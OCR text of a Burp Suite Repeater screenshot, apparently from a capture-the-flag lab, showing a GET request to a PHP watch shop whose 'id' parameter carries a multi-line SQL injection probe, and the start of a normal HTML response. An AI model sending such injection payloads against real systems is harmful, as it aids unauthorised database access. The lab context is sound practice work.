 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://10.10.11.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=product&id=
2 '*;
3 --2 HTTP/1.1
4 Host: 10.10.11.229
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: http://10.10.11.229/shop/index.php?
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=1mlbut96ikj90o35dkueo268q5
13 Upgrade-Insecure-Requests: 1
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Oct 2023 21:22:36 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1962
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>
Zipping | Product
</title>
18 <link href="assets/style.css" rel="stylesheet" type="text/css">
19 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">
20 </head>
21 <body>
22 <header>
23 <div class="content-wrapper">
24 <a href=".." style="text-decoration: none;">
<h1>
Zipping Watch Store
</h1>
</a>
25 <nav>
26 <a href="index.php">
Home
</a>
27 <a href="index.php?page=products">
Products
</a>
28 </nav>
29 <div class="link-icons">
30 <a href="index.php?page=cart">
31 <i class="fas fa-shopping-cart">
</i>
32 <span>
0
</span>
Search... 0 matches
Inspector
Done 2,264 bytes | 52 millis